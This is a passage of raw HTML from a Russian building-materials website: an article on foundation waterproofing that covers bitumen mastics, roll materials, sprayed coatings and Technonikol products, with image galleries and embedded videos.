href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Фундамент" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/fundament/"> <span itemprop="name">Фундамент</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Гидроизоляция для фундаментов и кровли технониколь &#8212; особенности</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-310469" class="post-310469 post type-post status-publish format-standard has-post-thumbnail hentry category-fundament" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Гидроизоляция для фундаментов и кровли технониколь &#8212; особенности</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>Для достижения максимально возможного ресурса железобетонных подземных конструкций необходима гидроизоляция фундамента. Дешевле всего для индивидуального застройщика обмазать бетонные поверхности плиты, ленты или столбов мастикой. Для этого не нужно обладать навыками штукатурных работ, покупать или арендовать газовые горелки, необходимые для других технологий гидроизоляции.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Применение обмазочной гидроизоляции</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Материалы для обмазочной гидроизоляции</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Разновидности обмазочной гидроизоляции</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Вывод</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Виды гидроизоляции по фундаментам</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">5.1</span> Материалы недопустимые для гидроизоляции фундамента </a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Так ли гидроизоляция монолитной плиты фундамента</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">7</span> Технология гидроизоляции фундамента</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">7.1</span> Подготовка основания</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">7.2</span> Грунтовка</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">7.3</span> Первый слой</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">7.4</span> Финишный слой</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">8</span> Рубероид для гидроизоляции фундамента</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">9</span> Варианты укладки гидроизоляции:</a></li><li><a href="#i-15"><span class="toc_number toc_depth_1">10</span> Цементно-полимерные составы</a><ul><li><a href="#i-16"><span class="toc_number toc_depth_2">10.1</span> Способ нанесения</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">10.2</span> Жесткая гидрозащита</a></li></ul></li><li><a href="#i-18"><span class="toc_number toc_depth_1">11</span> Нанесение обмазочной гидроизоляции: как это правильно делать?</a></li><li><a href="#i-19"><span class="toc_number toc_depth_1">12</span> Технониколь — гидроизоляция для фундамента</a><ul><li><a href="#i-20"><span class="toc_number toc_depth_2">12.1</span> Гидроизоляция технониколь — технические характеристики</a></li><li><a href="#i-21"><span class="toc_number toc_depth_2">12.2</span> Рулонная гидроизоляция технониколь для фундамента</a></li></ul></li><li><a href="#i-22"><span class="toc_number toc_depth_1">13</span> Как обеспечить защиту фундамента от влаги</a><ul><li><a href="#i-23"><span class="toc_number toc_depth_2">13.1</span> Основные виды гидроизоляции</a></li><li><a href="#i-24"><span class="toc_number toc_depth_2">13.2</span> Выполнение гидроизоляции при закладке</a></li><li><a href="#i-25"><span class="toc_number toc_depth_2">13.3</span> Гидроизоляция после возведения фундамента</a></li><li><a href="#i-26"><span class="toc_number toc_depth_2">13.4</span> Дренаж</a></li><li><a href="#i-27"><span class="toc_number toc_depth_2">13.5</span> Отмостка</a></li></ul></li><li><a href="#i-28"><span class="toc_number toc_depth_1">14</span> Устройство отмостки</a></li><li><a href="#i-29"><span class="toc_number toc_depth_1">15</span> Особенности нанесения бетонной гидроизоляции</a></li><li><a href="#i-30"><span class="toc_number toc_depth_1">16</span> Чем вертикальная гидроизоляция отличается от горизонтальной</a></li></ul></div><h2><span id="i">Применение обмазочной гидроизоляции</span></h2><p>Обмазочная гидроизоляция – это тонкослойное влагонепроницаемое морозостойкое защитное покрытие. В большинстве случаев для защиты фундамента от влаги применяется мастика на битумной основе – наиболее доступный и бюджетный состав для создания влагонепроницаемого покрытия. Применяют битумные смеси на <strong>металлических, деревянных, бетонных, железобетонных, кирпичных и других минеральных поверхностях</strong>.</p><p>Область применения:</p><div id='gallery-1' class='gallery galleryid-310469 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796678241-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796678241-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310125" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796678241-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796678241-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310125'> Обмазочная гидроизоляция для фундамента &#8211; выбор и технология</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796674402-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796674402-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310126" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796674402-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796674402-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310126'> Обмазочная гидроизоляция для фундамента &#8211; технология нанесения праймера и мастики</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796672568-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796672568-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310127" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796672568-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796672568-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310127'> Обмазочная гидроизоляция для фундамента | Композит Групп</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796684703-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796684703-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310128" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796684703-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796684703-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310128'> Что такое обмазочная гидроизоляция фундамента: технология</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796682019-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796682019-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310129" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796682019-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796682019-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310129'> Обмазочная гидроизоляция фундамента: порядок выполнения работ</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796697069-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796697069-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-310130" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796697069-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796697069-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-310130'> Обмазочная гидроизоляция фундамента. Характеристики и особенности обмазочной гидроизоляции фундаментов</figcaption></figure></div><ul><li>обработка стен, фундаментов, подвалов, бассейнов, резервуаров, гидротехнических и иных сооружений;</li><li>защита от влаги вертикальных и горизонтальных поверхностей;</li><li>для наружных и внутренних работ.</li></ul></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2">Материалы для обмазочной гидроизоляции</span></h2><p> К обмазочной гидроизоляции относятся материалы изготовленные на цементной и битумной основе, но наиболее популярен последний материал</p><p> Гидроизоляция с использованием битумно-полимерных и битумных мастик, относится к обмазочной гидроизоляции, минеральная обмазочная гидроизоляция &#8211; жёсткая, полимерная &#8211; эластичная. После обработки металлической или бетонной сваи подобным образом, на поверхности образуется слой защитной пленки, эффективно сдерживающей влагу, защищая тем самым от деформации основного материала</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/_xCn3-8hlrY" data-id="_xCn3-8hlrY" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/_xCn3-8hlrY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p> <span>Достоинства битумно-полимерных гидроизоляций:</span></p><ul><li>высокая степень защиты всей поверхности металлической сваи или бетонной плиты (универсальность материала будет очень удобна и в том случае, если вы производите гидроизоляцию непрофессионально, но при этом желаете получить наилучший результат)</li><li>самый дешевый способ гидроизоляции</li><li>обмазочная гидроизоляция не имеет значительных ограничений, поэтому применяя ее можно не беспокоиться о том, что можно что-то выполнить не так &#8211; это самый простой способ гидроизоляции</li></ul><p>Недолговечность Битума</p><p> С течением времени битум теряет эластичность, начинает трескаться и расслаиваться. Однако применение полимерных добавок и пластификаторов, а также каучуковых и резиновых компонентов способно нивелировать этот недостаток и значительно продлить срок службы битумной изоляции, а также расширить температурный диапазон ее эксплуатации</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-3">Разновидности обмазочной гидроизоляции</span></h2><p>Для растворения материала может использоваться вода или органические составы. Материалы могут использоваться в холодном, теплом или горячем виде.Удобнее всего в использовании холодный вариант мастики, так как он не нуждается в горелке для разогрева. Горячий тип изоляции используется в сочетании с различными добавками – пластмассовыми гранулами, резиновой крошкой.Холодные обмазочные составы условно делятся на 3-ри подкатегории:<div id='gallery-2' class='gallery galleryid-310469 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796695572-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796695572-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310131" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796695572-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796695572-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310131'> Гидроизоляция фундаментов и стен подвала: особенности и монтаж</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796694944-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796694944-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310132" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796694944-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796694944-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310132'> Гидроизоляция фундамента</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709536-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709536-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310133" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709536-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709536-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310133'> Обмазочная гидроизоляция: характеристики и способы применения — iZOLER</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709444-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709444-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310134" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709444-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796709444-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310134'> Гидроизоляция фундамента: материалы, виды гидроизоляции и технология</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796712600-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796712600-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310135" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796712600-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796712600-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310135'> Как сделать гидроизоляцию фундамента своими руками: виды и материалы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796713602-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796713602-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-310136" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796713602-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796713602-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-310136'> Гидроизоляция ленточного фундамента – как сделать гидроизоляцию ленточного фундамента</figcaption></figure></div> Распространенным вариантом мастики является состав на основе лигроинового растворяющего компонента, так как у данного вещества наиболее выгодное соотношение стоимости и качества. Обмазка гидроизоляцией на основе модифицированного каучука относится к премиальному классу и гарантирует долгосрочный результат и высокое качество работы.</p></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-4">Вывод</span></h2><p>Качественная горизонтальная и вертикальная гидроизоляция строительного объекта принципиально важна, а потому должна выполняться с учетом технологических предписаний и рекомендаций. (См. также статью Как утеплить цоколь фундамента самостоятельно.) Надо также понимать,что оптимальный результат будет, достигнут только в том случае, если различные типы гидроизоляции будут использоваться не по отдельности, а в комплексе.</p><p>Больше интересного и полезного вы найдете, посмотрев видео в этой статье.</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/09Uwu6Jvjo0" data-id="09Uwu6Jvjo0" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/09Uwu6Jvjo0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p> Гидроизоляция Гидроизоляция цоколя фундамента: горизонтальный и вертикальный способы Читать далее</p><p> Гидроизоляция Гидроизоляция цокольного этажа: горизонтальный, битумный, рулонный, оклеечный варианты, жидкая резина, проникающий и экранный виды Читать далее</p><p> Гидроизоляция Как сделать гидроизоляцию подвала изнутри и снаружи Читать далее</p><p> Гидроизоляция Гидроизоляция подвала снаружи. Виды. Обмазочная, оклеечная и штукатурная защита. Зависимость от УГВ Читать далее</p><p> Гидроизоляция Гидроизоляционные материалы для подвала: мембранные, пенетрирующие, противокапиллярные, противонапорные и безнапорные типы Читать далее</p><p> Гидроизоляция Гидроизоляция стен подвала: виды изолирующих материалов и осуществление работ, жесткий, оклеечный, обмазочный и окрасочный тип изоляции Читать далее</p><p> Гидроизоляция Гидроизоляция подвалов от грунтовых вод: защита снаружи и изнутри, особенности проникающей изоляции Читать далее</p><p> Гидроизоляция Гидроизоляция погреба. Устройство вентиляции. Проникающая, мембранная и цементная гидроизоляция Читать далее</p><p> Гидроизоляция Гидроизоляция подвала изнутри: выбор материалов и их применение Читать далее<span>Отличная статья <span>0</span></span></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-5">Виды гидроизоляции по фундаментам</span></h2><p>В зависимости от вида здания используют конкретные технологии по гидроизоляции фундамента. Также, выбор типа фундамента может подбираться в зависимости от сложности и мягкости грунта.</p><p>1. <strong>Обмазочная гидроизоляция</strong> &#8211; наиболее проста в исполнении и применяется на участках, не имеющих проблем с проникновением грунтовых вод. Как правило, при проведении работ по гидроизоляции, фундамент обрабатывают битумной мастикой. Это наиболее экономичный, но менее качественный способ, так как слой битума быстро повреждается при механическом воздействии, например, при засыпке котлована вокруг фундамента. На участках с напорными водами данный тип гидроизоляции не подходит, так как не выдерживает сильного воздействия водоносного пласта.</p><p> 2. <strong>Гидроизоляция рулонными материалами</strong> &#8211; выполняется чаще всего с использованием рубероида, который в отличие от слоя мастики более стоек к механическим воздействиям. Для монтажа рулонной изоляции, ровную поверхность фундамента тщательно промазывают мастикой, поверх которой клеят два-три слоя рубероида внахлест.</p><p>3. <strong>Напыляемая гидроизоляция</strong> &#8211; наносится при помощи распылителя и закрывает равномерно все выемки и выпуклости фундамента, поэтому он не требует предварительной подготовки и выравнивания. Обязательное условие при нанесении напыляемого слоя &ndash; армирование специальным материалом, который хоть и повышает стоимость покрытия, но в тоже время хорошо его укрепляет.</p><div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-6"></div> </div><div class='code-block code-block-3 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-3"></div> </div><div id='gallery-3' class='gallery galleryid-310469 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721209-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721209-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310137" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721209-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721209-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310137'> Гироизоляций фундамента и его коснтрукций. Гидроизоляция ростверка столбчатого фундамента. Гидроизоляция ростверка плитного фундамента.</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796725064-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796725064-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310138" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796725064-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796725064-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310138'> Обмазочная гидроизоляция для фундамента &#8211; выбор и технология</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721906-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721906-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310139" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721906-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796721906-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310139'> Вертикальная гидроизоляция фундамента: способы устройства и применяемые материалы</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796727662-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796727662-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310140" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796727662-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796727662-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310140'> Обмазочная гидроизоляция для фундамента своими руками</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796722972-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796722972-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310141" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796722972-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796722972-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310141'> Обмазочная гидроизоляция. Устройство и технология нанесения гидроизоляции обмазочного типа</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796738626-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796738626-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-3-310142" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796738626-1-150x150.jpg 